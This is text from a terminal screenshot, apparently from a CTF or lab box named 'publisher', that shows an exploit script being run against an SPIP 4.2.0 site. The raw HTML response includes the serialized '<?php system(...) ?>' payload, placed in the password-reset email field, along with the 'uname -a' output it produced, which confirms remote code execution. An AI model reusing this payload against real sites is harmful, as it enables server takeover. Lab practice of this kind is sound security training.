 ⌥⌘6
~/D/P/t/publisher
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "uname -a"
b'<!DOCTYPE html>\n<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">\n<head>\n<title>Mot de passe
oubli\xc3\xa9 - Publisher</title>\n<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />\n<meta name="robots"
content="none" />\n<meta name="viewport" content="width=device-width" />\n<script type="text/javascript">/* <![CDATA[ */\nvar
mediabox_settings={"auto_detect":true,"ns":"box","tt_img":true,"sel_g":"#documents_portfolio a[type=\'image\\/jpeg\'],#documen
ts_portfolio a[type=\'image\\/png\'],#documents_portfolio a[type=\'image\\/gif\']","sel_c":".mediabox","str_ssStart":"Diaporam
a","str_ssStop":"Arr\\u00eater","str_cur":"{current}\\/{total}","str_prev":"Pr\\u00e9c\\u00e9dent","str_next":"Suivant","str_c
lose":"Fermer","str_loading":"Chargement\\u2026","str_petc":"Taper \\u2019Echap\\u2019 pour fermer","str_dialTitDef":"Boite de
 dialogue","str_dialTitMed":"Affichage d\\u2019un media","splash_url":"","lity":{"skin":"_simple-dark","maxWidth":"90%","maxHe
ight":"90%","minWidth":"400px","minHeight":"","slideshow_speed":"2500","opacite":"0.9","defaultCaptionState":"expanded"}};\n/*
 ]]> */</script>\n<!-- insert_head_css -->\n<link rel=\'stylesheet\' href=\'local/cache-css/3740a40779ba4939259bc7b3c46f27f5.c
ss?1722024156\' type=\'text/css\' />\n\n\n\n\n\n\n\n<script type=\'text/javascript\' src=\'local/cache-js/75aeb32b7d599a992d31
d9043460b9c8.js?1722024049\'></script>\n\n\n\n\n\n\n\n\n\n\n<!-- insert_head -->\n\n\n\n\n\n\n<meta name="generator" content="
SPIP 4.2.0" />\n<style type=\'text/css\'>:root {--spip-login-color-theme--hs: 338, 80%;--spip-login-color-theme--l: 10%;}\n</s
tyle>\n</head>\n<body class="page_login page_spip_pass sans_fond">\n\n\t<h1>Publisher</h1>\n\n\t<div class="formulaire_spip pa
ss">\n\t\t \n\t\t  <div class="formulaire_spip formulaire_oubli">\n<p class="reponse_formulaire reponse_formulaire_erreur" rol
e="alert">Il y a 1 erreur dans votre saisie, veuillez v\xc3\xa9rifier les informations.</p>\n\n \n<form id="oubli_form" action
="/spip/spip.php?page=spip_pass" method="post">\n\t\n\t<span class="form-hidden"><input name="page" value="spip_pass" type="hi
dden"\n/><input name=\'formulaire_action\' type=\'hidden\'\n\t\tvalue=\'oubli\' /><input name=\'formulaire_action_args\' type=
\'hidden\'\n\t\tvalue=\'AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx\' /><
input name=\'formulaire_action_sign\' type=\'hidden\'\n\t\tvalue=\'\' /></span>\n\t<fieldset>\n\t\t<legend>Nouveau mot de pass
e</legend>\n\t\t<p>Pour modifier votre mot de passe, merci d\xe2\x80\x99indiquer l\xe2\x80\x99adresse email associ\xc3\xa9e \x
c3\xa0 votre compte.</p>\n\t\t<div class="editer-groupe">\n\t\t\t<div class="editer saisie_oubli obligatoire  erreur">\n\t\t\t
\t<label for="oubli">Votre adresse email</label>\n\t\t\t\t<span class=\'erreur_message\'><span role=\'alert\'><b>Erreur\xc2\xa
0:</b> cet email <tt>s:28:&quot;&lt;?php system(\'uname -a\'); ?&gt;&quot;;</tt> n\xe2\x80\x99est pas valide\xc2\xa0!</span></
span>\n\t\t\t\t<input type="email" class="text email" autofocus="autofocus" required="required" name=\'oubli\' id=\'oubli\' va
lue="s:28:"Linux 41c976e507f8 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23 14:52:28 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux\n"
;" autocapitalize="off" autocorrect="off" />\n\t\t\t</div>\n\t\t</div>\n\t</fieldset>\n\t\n\t<p style="display: none;">\n\t\t<
label for="nobot">Veuillez laisser ce champ vide\xc2\xa0:</label>\n\t\t<input type="text" class="text" name="nobot" id="nobot"
 value="" size="10" />\n\t</p>\n\t<p class="boutons"><input type="submit" class="btn submit" value="OK" /></p>\n</form>\n\n</d
iv>\n\t\t\n\t\t\n\t</div>\n\t<p class="retour">\n\t\t<a href="spip.php?page=login&amp;lang=fr" class="btn">Se connecter</a>\n\
t</p>\n</body>\n</html>\n'
(.PyPentest) ~/D/P/t/publisher $